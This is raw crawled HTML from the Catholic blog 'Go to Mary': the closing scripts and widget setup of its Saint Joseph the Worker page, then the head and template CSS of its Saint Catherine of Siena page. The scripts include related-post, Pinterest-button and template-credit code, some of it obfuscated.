_0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6RAdq7zZuYnCa_jhkApnMMsmyIUg:1769061303158';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/05/saint-joseph-worker.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/05/saint-joseph-worker.html', 'canonicalUrl': 'https://www.gotomary.com/2017/05/saint-joseph-worker.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/1734332404834271308/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1734332404834271308', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s72-c/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG', 'pageName': 'Saint Joseph the Worker', 'pageTitle': 'Go to Mary: Saint Joseph the Worker', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Joseph the Worker', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG', 'url': 'https://www.gotomary.com/2017/05/saint-joseph-worker.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1734332404834271308}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/04/saint-catherine-of-siena.html
body_size: 53150
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/1288938740426396350/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' property='og:url'/>
<meta content='Saint Catherine of Siena' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/w1200-h630-p-k-no-nu/Catherine_of_Siena.jpg' property='og:image'/>
<title>
Saint Catherine of Siena - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Catherine of Siena' property='og:title'/>
<meta content='https://www.gotomary.com/2017/04/saint-catherine-of-siena.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Catherine of Siena' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg' name='twitter:image'/>
<meta content='Saint Catherine of Siena' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
